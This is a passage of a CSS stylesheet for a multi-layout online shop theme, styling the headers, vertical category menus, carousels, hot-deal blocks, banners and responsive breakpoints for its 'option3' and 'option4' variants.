	min-width: 150px;
}
.option3 .wrap-block-cl .user-info{
	height: 40px;
	width: 20%;
	float: left;
	border-right: 1px solid #eaeaea;
	padding:0 15px;
	text-align: center;
	line-height: 40px;
}
.option3 .wrap-block-cl .user-info .fa{
	color: #5a88ca;
}
.option3 .wrap-block-cl .user-info .dropdown-menu .fa{
	color: #5a88ca;
	width: 20px;
	float: left;
}
.option3 .wrap-block-cl .inner-cl>.user-info>a:after{
	display: none;
}
.option3 .wrap-block-cl .language>a, 
.option3 .wrap-block-cl .currency>a{
	line-height: 40px;
}
.option3 .wrap-block-cl .dropdown-menu>li>a:hover{
	background: #5a88ca;
	color: #fff;
}
.option3 .wrap-block-cl .dropdown-menu>li>a:hover .fa{
	color: #fff;
}
.option3 #category-select-menu .ui-state-focus{
	background: #5a88ca;
}

/*----------------------
[3. Manin menu]
----------------------*/
.option3 .main-menu.main-menu-ontop{
	border-radius: 0;
}
.option3 .main-menu{
	border:1px solid #e7e7e7;
	border-radius: 5px;
}
.option3 .main-menu .navbar-nav>li>a{
	padding: 0 15px;
}
.option3 .main-menu .navbar-nav>li>a{
	margin: 0;
	height: 50px;
	line-height: 41px;
	border-top: 5px solid transparent;
	border-radius: 0;
}
.option3 .main-menu .navbar-nav>li:first-child>a{
	border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
.option3 .main-menu-ontop .navbar-nav>li:first-child>a{
	border-radius: 0;
}
.option3 .main-menu .navbar-nav>li{
	padding-right: 0;
	border-right: 1px solid transparent;
}
.option3 .main-menu .navbar-nav>li:hover,
.option3 .main-menu .navbar-nav>li.active{
	border-right: 1px solid #eaeaea;
}
.option3 .navbar-right>li:hover,
.option3 .navbar-right>li{
	border:none;
}
.option3 .main-menu .navbar-nav>li>a:hover, 
.option3 .main-menu .navbar-nav>li.active>a, 
.option3 .main-menu .navbar-nav>li>a:focus{
	border-color: #5a88ca;
	background: #fff;
	color: #004358;
	
}

.option3 .main-menu .mega_dropdown .block-megamenu-link>li:hover{
	background: #5a88ca;
}
.option3 .navbar-right{
	margin-right: 0;
}
.option3 .block-wrap-cart .iner-block-cart{
	height: 50px;
	background: transparent;
}
.option3 .block-wrap-cart .iner-block-cart>a{
	line-height: 50px;
}
.option3 .block-wrap-cart .iner-block-cart>a:after{
	margin-top: 10px;
	margin-left: 10px;
	background-color: #5a88ca;
}
/*-----------------------
[4. Vertical mene]
------------------------*/
.option3 .block-vertical-menu .vertical-head{
	height: 48px;
	border-top: 5px solid #5a88ca;
	line-height: 43px;
	color: #333;
	text-transform: uppercase;
	font-size: 18px;
	background: #fff;
}
.option3 .block-vertical-menu .vertical-menu-list{
	margin-top: 0;
}
.option3 .block-vertical-menu .vertical-head .vertical-title{
	font-size: 18px;
}
.option3 .block-vertical-menu .vertical-head .vertical-title:after{
	display: none;
}
.option3 .block-vertical-menu .vertical-menu-list>li{
	padding: 0;
	border:none;
	border-left:4px solid #5a88ca; 
}
.option3 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
	content: "\f105";
	font-family: FontAwesome;
	font-size: 15px;
	float: right;
	display: block;
	margin-top: -9px;
	margin-right: 10px;
}
.option3 .block-vertical-menu .vertical-menu-list>li:last-child>a{
	border: none;
}
.option3 .block-vertical-menu .vertical-menu-list>li:first-child>a{
	border-top: 1px solid #eaeaea;
}
.option3 .block-vertical-menu .vertical-menu-list>li>a{
	border-bottom: 1px solid #eaeaea;
	padding-left: 20px;
	line-height: 39px;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1{
	border-color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a .text:after{
	border-left-color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a .text:before{
	background: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:before{
	color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:hover .text,
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:hover:before{
	background: #1f8a70;
	color: #fff;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 a:hover{
	color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .block-content-vertical-menu .head{
	background-color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .block-content-vertical-menu .button-radius:before{
	background-color: #1f8a70;
}
/**---------**/
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2{
	border-color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .block-content-vertical-menu .button-radius:before{
	background-color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a .text:after{
	border-left-color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a .text:before{
	background: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:before{
	color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:hover .text,
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .vertical-menu-link>li>a:hover:before{
	background: #bedb39;
	color: #fff;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 a:hover{
	color: #bedb39;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .block-content-vertical-menu .head{
	background-color: #bedb39;
}
/**---------**/
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3{
	border-color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .block-content-vertical-menu .button-radius:before{
	background-color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a .text:after{
	border-left-color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a .text:before{
	background: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:before{
	color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:hover .text,
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .vertical-menu-link>li>a:hover:before{
	background: #ffe11a;
	color: #fff;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 a:hover{
	color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu3 .block-content-vertical-menu .head{
	background-color: #ffe11a;
}
/**---------**/
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu4{
	border-color: #5a88ca;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu4 a:hover{
	color: #5a88ca;
}

.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu5{
	border-color: #5a88ca;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu5 a:hover{
	color: #5a88ca;
}

.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu6{
	border-color: #1f8a70;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu6 a:hover{
	color: #1f8a70;
}

.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu7{
	border-color: #ffe11a;
}
.option3 .block-vertical-menu .vertical-menu-list>.vertical-menu7 a:hover{
	color: #ffe11a;
}

/*------------------
[5. Slidershow]
------------------*/
.option3 .block-slider{
	border:none;
}


/*---------------------
[6. Specail]
---------------------*/
.block-specail3{
	margin-top: 30px;
}
.block-specail3 .block-inner{
	padding: 0;
}
.block-specail3 .products .product .product-left{
	padding: 20px 20px 0 20px;
}
.block-specail3 .products .product .product-right{
	padding-left: 0;
	padding-right: 0;
}
.block-specail3 .products .product-name,
.block-specail3 .products .price-box,
.block-specail3 .products .product-star{
	padding-left: 20px;
}
.block-specail3 .products .product-button{
	padding: 10px 20px;
	border-top: 1px solid #eaeaea;
	overflow: hidden;

}
.block-specail3 .products .product-status{
	left: 20px;
	top: 20px;
}
.block-specail3 .owl-prev{
	left: inherit;
	right: 45px;
	top: -26px;
}
.block-specail3 .owl-next{
	top: -26px;
	right: 20px;
}
/*---------------------
[7. Carousel Slide]
---------------------*/
.carousel-slide{
	margin-top: 30px;
}
.carousel-slide .block-inner{
	padding: 0;
}
.carousel-slide .image{
	padding: 20px;
	padding-bottom: 0;
}
.carousel-slide .title{
	padding-left: 20px;
	text-transform: uppercase;
	line-height: 18px;
	padding: 14px 20px;
}
.carousel-slide .button-action{
	border-top: 1px solid #eaeaea;
	padding-bottom: 10px;
	text-align: center;
}
.carousel-slide .owl-prev{
	left: inherit;
	right: 45px;
	top: -23px;
}
.carousel-slide .owl-next{
	top: -23px;
	right: 20px;
}

.block-tags{
	margin-top: 30px;
}
.block-tags .block-inner{
	padding-bottom: 39px;
}
.block-tags .tagcloud a{
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    border: 1px solid #eaeaea;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 0px;
    display: block;
    float: left;
    margin-top: 2px;
    padding: 0 10px;
}
.block-tags .tagcloud a:hover{
	background: transparent;
	color: #5a88ca;
}
.block-tags .owl-prev{
	left: inherit;
	right: 45px;
	top: -23px;
}
.block-tags .owl-next{
	top: -23px;
	right: 20px;
}

/*------------------
[8. Top review]
---------------------*/
.block-top-review{
	margin-top: 30px;
}
.block-top-review .block-inner{
	padding: 0;
}
.block-top-review .list-product .product{
	border-bottom: 1px solid #eaeaea;
	padding: 7px 20px;
	overflow: hidden;
}
.block-top-review .list-product .product .product-info{
	display: none;
}
.block-top-review .list-product .product .product-name{
	width: 100%;
	overflow: hidden;
	float: left;
}
.block-top-review .list-product .product .price-box,
.block-top-review .list-product .product .product-star{
	padding-left: 36px;
}
.block-top-review .list-product .product .order{
	width: 26px;
	height: 26px;
	float: left;
	text-align: center;
	line-height: 26px;
	background: #ccc;
	color: #fff;
	border-radius: 50%;
	margin-right: 10px;
}
.block-top-review .list-product .product:hover .order,
.block-top-review .list-product .product.active .order{
	background: #5a88ca;
}
.block-top-review .list-product .product.active .product-info{
	display: block;
}
.block-top-review .list-product .product.active{
	padding: 20px;
}
.block-top-review .owl-prev{
	left: inherit;
	right: 45px;
	top: -23px;
}
.block-top-review .owl-next{
	top: -23px;
	right: 20px;
}
/*-----------------
[9. Block banner owl]
-------------------*/
.option3 .block-banner-owl{
	margin-top: 20px;
}
.option3 .block-banner-owl .page-banner{
	border-radius: 5px;
}
.option3  .block-banner-owl .page-banner .list-banner{
	padding: 0;
}
.option3  .block-banner-owl .page-banner .list-banner li{
	border-bottom: 1px solid #eaeaea;
	padding: 1px 0;
}
.option3  .block-banner-owl .owl-controls .owl-nav{
	height: 48px;
	text-align: center;
	padding-top: 10px;
}
.option3  .block-banner-owl  .owl-prev,
.option3 .block-banner-owl  .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
.option3 .block-new-arrivals .owl-controls{
	position: absolute;
	top: -71px;
	left: 144px;
	width: 93px;
	height: 50px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
	padding: 0 20px;
	padding-top: 15px;
}
.option3 .block-new-arrivals .owl-controls .owl-prev,
.option3 .block-new-arrivals .owl-controls .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.option3 .block-new-arrivals .owl-controls .owl-next{
	float: right;
}
.option3 .block-new-arrivals .products .product-right{
	padding-top: 16px;
}

/*-----------------
[10. Block hot deals]
---------------------*/
.option3 .block-hotdeals .owl-controls{
	position: absolute;
	top: -71px;
	left: 115px;
	width: 93px;
	height: 50px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
	padding: 0 20px;
	padding-top: 15px;
}
.option3 .block-hotdeals .owl-controls .owl-prev,
.option3 .block-hotdeals .owl-controls .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.option3 .block-hotdeals .owl-controls .owl-next{
	float: right;
}
.option3 .block-hotdeals .link-all{
	line-height: 50px;
	margin-right: 20px;
	float: right;
}
.option3 .block-hotdeals .product-count-down{
	border-top: 1px solid #eaeaea;
	padding-top: 10px;
	color: #999;
	margin-top: 23px;
}
.option3 .block-hotdeals .product-count-down:before{
	content: '';
    display: block;
    float: left;
    width: 33px;
    height: 33px;
    background: url('../images/h3-deals.png') no-repeat;
    -webkit-animation: mymove infinite;
    -webkit-animation-duration: 0.3s;
    animation: mymove infinite;
    animation-duration: 5s;
    -webkit-animation-timing-function: linear;
    margin-right: 10px;
}
.option3 .block-hotdeals .product-count-down .countdown-lastest{
	margin-top: 5px;
	float: left;
}
.option3 .block-hotdeals .product-count-down .box-count .text{
	display: none;
}
.option3 .block-hotdeals .product-count-down .dot{
	margin-right: 5px;
}
.option3 .block-hotdeals .products .product-button{
	margin-top: 16px;
}
.option3 .block-hotdeals .block-inner{
	padding-bottom: 10px;
}
/*--------------------
[11. Group banner]
-----------------*/
.option3 .group-banner3{
	margin-top: 20px;
	float: left;
	margin-right: -5px;
	margin-left: -5px;
}
.option3 .group-banner3 .banner{
	padding: 0 5px;
	float: left;
	margin-top: 10px;
}
.option3 .group-banner3 .banner1{
	width: 100%;
}
.option3 .group-banner3 .banner2,
.option3 .group-banner3 .banner3,
.option3 .group-banner3 .banner4{
	width: 33.3333%;
	display: block;
}


.option3 .tab-cat-products .sub-cat{
	width: 23%;
	float: left;
	background: #5a88ca;
	line-height: 30px;
	padding: 31px 0;
}
.option3 .tab-cat-products .sub-cat li{
	padding-left: 30px;
}
.option3 .tab-cat-products .sub-cat li:hover{
	background: #fff;
}
.option3 .tab-cat-products .sub-cat li:hover a{
	color: #333;
}
.option3 .tab-cat-products .sub-cat a{
	color: #fff;
}
.option3 .tab-cat-products .cat-product{
	margin-left: 23%;
	padding-left: 22px;
}
.option3 .tab-cat-products .owl-prev{
	top: -50px;
	left: inherit;
	right: 25px;
}
.option3 .tab-cat-products .owl-next{
	top: -50px;
}

/*----------------
[12. Styles for devices(>1200px)]
*/
@media (min-width: 1201px){

}
/*----------------
[13. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
	.option3 .block-banner-owl .page-banner .list-banner li{
		width: 25%;
		float: left;
	}
	.option3 .block-vertical-menu .vertical-menu-list>li>a{
		line-height: 42px;
	}
	.option3 .tab-cat-products .sub-cat li{
		padding-left: 10px;
	}
}
/*--------------------
[14. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
	.option3 .advanced-search{
		margin-top: 20px;
	}
	.option3 .wrap-block-cl .inner-cl{
		margin-top: 20px;
	}
	.option3 .main-header .logo{
		text-align: center;
	}
	.option3 .main-menu .navbar-nav>li>a{
		padding: 0 10px;
	}
	.option3 .block-banner-owl .page-banner .list-banner li{
		width: 25%;
		float: left;
		border: none;
	}
	.option3 .block-banner-owl .owl-controls .owl-nav{
		display: none;
	}
	.option3 .block-banner-owl{
		padding: 5px 0;
		padding-bottom: 5px;
	}
	.option3 .block-new-arrivals .owl-controls{
		position: static;
		border: none;
		height: 0;
		padding: 0;
		margin: 0;
	}
	.option3 .block-new-arrivals .owl-controls .owl-prev, 
	.option3 .block-new-arrivals .owl-controls .owl-next{
		position: absolute;
		top: 50%;
	}
	.option3 .block-new-arrivals .owl-controls .owl-prev{
		left: -30px;
	}
	.option3 .block-new-arrivals .owl-controls .owl-next{
		right: -30px;
	}
	.option3 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option3 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option3 .tab-cat-products .cat-product{
		margin-left: 0;
		padding: 0;
		float: left;
		margin-top: 20px;
		width: 100%;
	}
	.option3 .tab-cat-products .owl-prev{
		right: inherit;
		top: 50%;
		left: -30px;
	}
	.option3 .tab-cat-products .owl-next{
		top: 50%;
		right: -30px;
	}
	.option3 .cart-mobile{
		display: block;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		display: none;
	}
	.option3 .advanced-search{
		float: left;
		width: 100%;
	}
}
/*--------------------
[15. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) { 
	.option3 .main-header{
		padding: 20px 0;
	}
	.option3 .block-banner-owl .page-banner .list-banner li{
		width: 50%;
		float: left;
	}
	.option3 .advanced-search{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option3 .wrap-block-cl .inner-cl{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option3 .block-banner-owl{
		overflow: hidden;
	}
	.block3 .block-head .block-title{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default li{
		float: left;
		height: 40px;
		line-height: 40px;
		border: none;

	}
	.block3 .block-head .nav-tab.default li>a {
		height: 40px;
		border: none;
	}
	.option3 .block-new-arrivals .owl-controls{
		display: none;
	}
	.option3 .block-hotdeals .owl-controls{
		display: none;
	}
	.option3 .block-hotdeals .block-head{
		position:relative;
	}
	.option3 .block-hotdeals .link-all{
		position: absolute;
		right: 20px;
		top: 0px;
		margin: 0;
	}
	
	.block3 .block-head .nav-tab.tab-category li>a{
		padding: 10px 20px;
	}
	.option3 .tab-cat-products .owl-next {
	    top: 50%;
	    right: -30px;
	}
	.option3 .tab-cat-products .owl-prev{
		top: 50%;
		right: inherit;
		left: -30px;
	}
	.option3 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option3 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option3 .tab-cat-products .cat-product{
		width: 100%;
		float: left;
		margin-top: 20px;
		margin-left: 0;
		padding-left: 0;
	}
	.option3 .group-banner3{
		display: none;
	}
	.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
		display: none;
	}
	.option3 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
		display: none;
	}
	.option3 .cart-mobile{
		display: block;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		display: none;
	}
}
/*--------------------
[16. Styles for devices(<=480px)]
*/
@media (max-width: 480px) {
	.option3 .main-header{
		padding: 20px 0;
	}
	.option3 .advanced-search{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option3 .wrap-block-cl .inner-cl{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option3 .block-banner-owl{
		overflow: hidden;
	}
	.block3 .block-head .block-title{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default li{
		width: 100%;
		float: left;
		height: 30px;
		line-height: 30px;
		border: none;

	}
	.block3 .block-head .nav-tab.default li>a {
		height: 30px;
		border: none;
	}
	.option3 .block-new-arrivals .owl-controls{
		display: none;
	}
	.option3 .block-hotdeals .owl-controls{
		display: none;
	}
	.option3 .block-hotdeals .block-head{
		position:relative;
	}
	.option3 .block-hotdeals .link-all{
		position: absolute;
		right: 20px;
		top: 0px;
		margin: 0;
	}
	.block3 .block-head .nav-tab.tab-category li{
		width: 100%;
		float: left;
		line-height: 30px;
	}
	.block3 .block-head .nav-tab.tab-category li:after{
		display: none;
	}
	.block3 .block-head .nav-tab.tab-category li>a{
		padding: 10px 20px;
	}
	.option3 .tab-cat-products .owl-next {
	    top: 50%;
	    right: -30px;
	}
	.option3 .tab-cat-products .owl-prev{
		top: 50%;
		right: inherit;
		left: -30px;
	}
	.option3 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option3 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option3 .tab-cat-products .cat-product{
		width: 100%;
		float: left;
		margin-top: 20px;
		margin-left: 0;
		padding-left: 0;
	}
	.option3 .group-banner3{
		display: none;
	}
	.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
		display: none;
	}
	.option3 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
		display: none;
	}
	.option3 .cart-mobile{
		display: block;
	}
	.option3 .block-wrap-cart .iner-block-cart{
		display: none;
	}
}

/*Option 4*/
/*------------------------------------------------------------------
[Table of contents]
1. Common styles
2. Manin header
3. Vertical menu
4. Slidershow
5. Block hot deals
6. Block categories
7. Box brand
8. Footer
9. Styles for devices(>1200px)
10. Styles for devices(>=992px and <=1199px)
11. Styles for devices(>=768px and <=992px)
12. Styles for devices(>=481px and <=767px)
13. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------------
[1. Common styles]
----------------------*/
.option4{
	background: #eee;
}
.option4 .button-radius:before{
	background-color: #5a88ca;
}
.option4 .button-radius .icon:before{
	background-color: #5a88ca;
}
.option4 .kt-owl-carousel .owl-prev:hover, 
.option4 .kt-owl-carousel .owl-next:hover,
.option4 .customNavigation-owl .prev:hover,
.option4 .customNavigation-owl .next:hover{
	background-color: #5a88ca;
	border-color: #5a88ca;
}
.option4 .block .block-head .widget-title{
	font-size: 18px;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.option4 .products .product-container{
	padding: 0;
	position: inherit;
}
.option4 .products .product-right{
	margin-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	position: inherit;
	bottom: 0
}
.option4 .products .product-container:hover .product-right{
	margin-top: 0;
}
.option4 .products .btn-quick-view{
	background-color: #5a88ca;
}
.option4 .products .product-button{
	margin-top: 20px;
}
.option4 .tagcloud a:hover{
	background: #5a88ca;
}
.option4 .block-banner2{
	margin-top: 30px;
}
.option4 .cart-mobile{
	display: none;
}
.option4 .cart-mobile .iner-block-cart{
	border-radius: 5px;
    height: 42px;
    padding: 1px;
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    padding-top: 3px;
    margin-top: 20px;
    width: 100%;
    float: left;
}
.option4 .cart-mobile .iner-block-cart>a:after{
	width: 30px;
	height: 30px;
	border-radius: 0;
	background-color: transparent;
	top: 0;
	right: 0;
	background-color: #5a88ca;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}
.option4 .footer-block-box .block-input-box .block-button{
	background: #5a88ca;
}
.option4 .scroll_top{
	background: #5a88ca;
}
.option4 .block3 .block-head{
	border-top: 2px solid #5a88ca;
}
.option4 .block3 .block-head .block-title{
	border-top: none;
	line-height: 50px;
}
.option4 .block3 .block-head .nav-tab.default li:hover>a, 
.option4 .block3 .block-head .nav-tab.default li.active>a{
	border-color: #5a88ca;
}
.option4 .block-new-arrivals .owl-controls{
	position: absolute;
	top: -71px;
	left: 144px;
	width: 93px;
	height: 50px;
	border-left: 1px solid #5a88ca;
	border-right: 1px solid #5a88ca;
	padding: 0 20px;
	padding-top: 15px;
}
.option4 .block-new-arrivals .owl-controls .owl-prev,
.option4 .block-new-arrivals .owl-controls .owl-next{
	position: inherit;
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.option4 .block-new-arrivals .owl-controls .owl-next{
	float: right;
}
.option4 .block-new-arrivals .products .product-right{
	padding-top: 16px;
}
.option4 .block-social .list-social li>a:hover{
	background-color: #5a88ca;
	border-color: #5a88ca;
}
/*----------------------
[2. Manin header]
----------------------*/
.option4 #header{
	border-top: 1px solid #aaaaab;
	box-shadow: 0px 1px 5px #999;
	background: #fff;
}
.option4 .main-header{
	padding: 15px 0;
}

.option4 .main-header .logo{
	padding-top: 0;
	width: auto;
	display: inline-block;
}
.option4 .advanced-search{
	height: 42px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    padding: 1px;
    border: 1px solid #eaeaea;
}
.option4 .advanced-search .search-category{
	height: 38px;
}
.option4 .advanced-search #category-select-button span.ui-selectmenu-text{
	line-height: 26px;
}
.option4 .advanced-search .ui-selectmenu-button span.ui-icon{
	margin-top: -8px;
}
.option4 .advanced-search .btn-search{
	height: 36px;
	width: 44px;
	border-radius: 0;
	border-left: 1px solid #eaeaea;
	background: none;
	color: #5a88ca;
	font-size: 18px;
}

.option4 .wrap-block-cl .inner-cl{
	border-radius: 5px;
	height: 42px;
	padding: 1px;
	-webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
}
.option4 .wrap-block-cl .language{
	height: 40px;
	width: 25%;
}
.option4 .wrap-block-cl .currency{
	width: 25%;
	height: 40px;
}
.option4 .wrap-block-cl .dropdown-menu{
	min-width: 150px;
}
.option4 .wrap-block-cl .user-info{
	height: 40px;
	width: 20%;
	float: left;
	border-right: 1px solid #eaeaea;
	padding:0 15px;
	text-align: center;
	line-height: 40px;
	color: #5a88ca;
	font-size: 18px;
}
.option4 .wrap-block-cl .user-info .fa{
	color: #5a88ca;
}
.option4 .wrap-block-cl .user-info .dropdown-menu .fa{
	color: #5a88ca;
	width: 20px;
	float: left;
}
.option4 .wrap-block-cl .inner-cl>.user-info>a:after{
	display: none;
}
.option4 .wrap-block-cl .language>a, 
.option4 .wrap-block-cl .currency>a{
	line-height: 40px;
}
.option4 .wrap-block-cl .dropdown-menu>li>a:hover{
	background: #5a88ca;
	color: #fff;
}
.option4 .wrap-block-cl .dropdown-menu>li>a:hover .fa{
	color: #fff;
}
.option4 #category-select-menu .ui-state-focus{
	background: #5a88ca;
}
.option4 .block-wrap-cart{
	width: 30%;
	float: left;
	border-left: 1px solid #eaeaea;
}
.option4 .block-wrap-cart .iner-block-cart{
	height: 38px;
	position: relative;
}
.option4 .wrap-block-cl .inner-cl>.dropdown>a:after{
	margin-left: 5px;
}
.option4 .block-wrap-cart .iner-block-cart>a{
	line-height: 40px;
	padding-left: 15px;
}
.option4 .block-wrap-cart .iner-block-cart>a:after{
	position: absolute;
	right: -16px;
	margin:0;
	top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #5a88ca;
}
.option4 .main-header .shop-menu{
	width: auto;
	display: inline-block;
	margin-top: 10px;
	margin-left: 23px;
}
.option4 .main-header .shop-menu>.icon{
	width: 28px;
	background: url('../images/bar-icon.png') no-repeat top center;
	padding-top: 16px;
	font-size: 12px;
	color: #999999;
	cursor: pointer;
	line-height: 20px;
}
.option4 .main-header .shop-menu .block-vertical-menu{
	position: absolute;
	left: 15px;
	top: 100%;
	width: 270px;
	z-index: 2;
	display: none;
}
/*-----------------------
[3. Vertical menu]
------------------------*/
.option4 .block-vertical-menu .vertical-head{
	height: 48px;
	border-top: 5px solid #5a88ca;
	line-height: 43px;
	color: #333;
	text-transform: uppercase;
	font-size: 18px;
	background: #fff;
}
.option4 .block-vertical-menu .vertical-menu-list{
	margin-top: 0;
}
.option4 .block-vertical-menu .vertical-head .vertical-title{
	font-size: 18px;
}
.option4 .block-vertical-menu .vertical-head .vertical-title:after{
	display: none;
}
.option4 .block-vertical-menu .vertical-menu-list>li{
	padding: 0;
	border:none;
	border-left:4px solid #fd7400; 
}
.option4 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
	content: "\f105";
	font-family: FontAwesome;
	font-size: 15px;
	float: right;
	display: block;
	margin-top: -9px;
	margin-right: 10px;
}
.option4 .block-vertical-menu .vertical-menu-list>li:last-child>a{
	border: none;
}
.option4 .block-vertical-menu .vertical-menu-list>li:first-child>a{
	border-top: 1px solid #eaeaea;
}
.option4 .block-vertical-menu .vertical-menu-list>li>a{
	border-bottom: 1px solid #eaeaea;
	padding-left: 20px;
	line-height: 39px;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1{
	border-color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a .text:after{
	border-left-color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a .text:before{
	background: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:before{
	color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:hover .text,
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .vertical-menu-link>li>a:hover:before{
	background: #1f8a70;
	color: #fff;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 a:hover{
	color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .block-content-vertical-menu .head{
	background-color: #1f8a70;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu1 .block-content-vertical-menu .button-radius:before{
	background-color: #1f8a70;
}
/**---------**/
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2{
	border-color: #bedb39;
}
.option4 .block-vertical-menu .vertical-menu-list>.vertical-menu2 .block-content-vertical-menu .button-radius:before{
	background-color: #bedb39;
}
